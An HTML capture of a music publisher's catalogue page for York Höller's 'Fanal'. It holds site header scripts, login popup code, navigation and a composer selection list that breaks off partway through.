

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/York-Holler-Fanal/3283&Type=FS
body_size: 12575
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>York Höller - Fanal</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/York-Holler-Fanal/3283" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=3283&Type=FS";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
